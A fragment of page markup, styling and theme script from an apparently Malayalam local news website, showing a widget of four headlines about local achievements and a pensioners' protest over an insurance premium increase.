a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_165 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_165 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_165 .entry-title{margin:0 0 5px;font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap,.tdi_165 .td-load-more-wrap{margin-top:15px}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_165 .td-load-more-wrap a i{font-size:10px}.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_165 .td-block-title a,.tdi_165 .td-block-title span{font-family:var(--global-font-1)!important;font-weight:700!important}.tdi_165 .td-subcat-list a,.tdi_165 .td-subcat-dropdown span,.tdi_165 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important}.tdi_165 .td-editor-date,.tdi_165 .td-editor-date .td-post-author-name a,.tdi_165 .td-editor-date .entry-date,.tdi_165 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_165 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_165 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_165 .td-image-container{display:none}.tdi_165 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_165 .td-module-container:before{bottom:-7.5px}.tdi_165 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_165 .td_module_wrap .td-module-container:before{display:block!important}.tdi_165 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_165 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap,.tdi_165 .td-load-more-wrap{margin-top:10px}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_165 .td-load-more-wrap a i{font-size:8px}.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_165 .td-post-category{font-size:14px!important}.tdi_165 .td-editor-date,.tdi_165 .td-editor-date .td-post-author-name a,.tdi_165 .td-editor-date .entry-date,.tdi_165 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_165 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_165 .td-image-container{display:none}.tdi_165 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_165 .td_module_wrap{float:right}.tdi_165 .td-module-container:before{bottom:-7.5px}.tdi_165 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_165 .td_module_wrap .td-module-container:before{display:block!important}.tdi_165 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_165 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_165 .entry-title{margin:5px 0 0 0;font-size:13px!important}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap,.tdi_165 .td-load-more-wrap{margin-top:5px}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_165 .td-load-more-wrap a i{font-size:8px}.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_165 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_165 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_165 .td-image-wrap{padding-bottom:110%}.tdi_165 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_165 .td-image-container,.ie11 .tdi_165 .td-image-container{flex:0 0 auto}.tdi_165 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_165 .td_module_wrap{float:right}.tdi_165 .td-module-container:before{bottom:-10px}.tdi_165 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_165 .td_module_wrap .td-module-container:before{display:block!important}.tdi_165 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_165 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_165 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_165 = new tdBlock();
block_tdi_165.id = "tdi_165";
block_tdi_165.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"#ffffff","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"15","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"rgba(255,255,255,0.25)","limit":"4","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-48574","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_165","tdc_css_class":"tdi_165","tdc_css_class_style":"tdi_165_rand_style"}';
block_tdi_165.td_column_number = "1";
block_tdi_165.block_type = "td_flex_block_1";
block_tdi_165.post_count = "4";
block_tdi_165.found_posts = "13944";
block_tdi_165.header_color = "";
block_tdi_165.ajax_pagination_infinite_stop = "";
block_tdi_165.max_num_pages = "3486";
tdBlocksArray.push(block_tdi_165);
</script><div class="td-block-title-wrap"></div><div id=tdi_165 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://irinjalakuda.com/wp-content/uploads/2025/11/ca1-696x394.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.">മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




യൂറോപ്യൻ യൂണിയൻ്റെ 2.5 കോടി രൂപയുടെ മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" class="td-image-wrap " title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://irinjalakuda.com/wp-content/uploads/2025/11/ca-696x495.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു">ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




നിശ്ചയദാർഢ്യം കൊണ്ടും കഠിനപ്രയത്നം കൊണ്ടും ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" class="td-image-wrap " title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://irinjalakuda.com/wp-content/uploads/2025/11/lbsm-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ">ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
പാലക്കാട് നടന്ന സംസ്ഥാന ശാസ്ത്രോത്സവത്തിൽ ഇംപ്രൊവൈസ്ഡ് എക്സ്പിരിമെൻ്റ് എച്ച് .എസ്. എസ്.വിഭാഗത്തിൽ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://irinjalakuda.com/wp-content/uploads/2025/11/madie-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.">മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




 ഇരിങ്ങാലക്കുട : മെഡിസപ് പ്രീമിയത്തിൻ്റെ വർധനവ് പിൻവലിക്കണമെന്ന് കേരള സ്റ്റേറ്റ്...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_167  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_167{vertical-align:baseline}.tdi_167 .vc_column-inner>.wpb_wrapper,.tdi_167 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_167 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_167{width:27%!important}@media (max-width:767px){.tdi_167{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_168 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_168" >
<style>.tdi_168{padding-bottom:24px!important}@media (min-width:768px) and (max-width:1018px){.tdi_168{padding-bottom:17px!important}}@media (max-width:767px){.tdi_168{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_169 .tdm-title{color:#ffffff;font-family:var(--global-font-3)!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}.tdi_169 .tdm-title-line{width:2px;height:15px}.tdi_169 .tdm-title-line:after{height:20px;bottom:-100%}@media (min-width:768px) and (max-width:1018px){.tdi_169 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_169 "><h3 class="tdm-title tdm-title-md">Advertise with  us</h3><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_170 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_170" >
<style>.tdi_170{margin-bottom:20px!important;padding-right:20px!important}@media (max-width:767px){.tdi_170{margin-bottom:30px!important;padding-right:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_170{padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170{padding-right:0px!important}}</style>
<style>.tdi_170{text-align:left!important}.tdi_170 .tdm-descr{color:#ffffff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_170 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Contact +91 7736000419</p></div></div></div></div></div></div></div></div></div><div id="tdi_171" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_172  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_172,.tdi_172 .tdc-columns{min-height:0}#tdi_171.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_171.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_172,.tdi_172 .tdc-columns{display:block}.tdi_172 .tdc-columns{width:100%}.tdi_172:before,.tdi_172:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_172{margin-left:-15px;margin-right:-15px}.tdi_172 .tdc-row-video-background-error,.tdi_172>.vc_column,.tdi_172>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_172{margin-left:-10px;margin-right:-10px}.tdi_172 .tdc-row-video-background-error,.tdi_172>.vc_column,.tdi_172>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_172{padding-top:10px!important;padding-bottom:10px!important;position:relative}.tdi_172 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_172{padding-top:6px!important;padding-bottom:6px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-right:-5px!important;margin-left:-5px!important;padding-top:6px!important;padding-bottom:6px!important}}@media (max-width:767px){.tdi_172{margin-right:-10px!important;margin-left:-10px!important;padding-top:20px!important;padding-right:0px!important;padding-bottom:5px!important;padding-left:0px!important;width:auto!important}}</style>
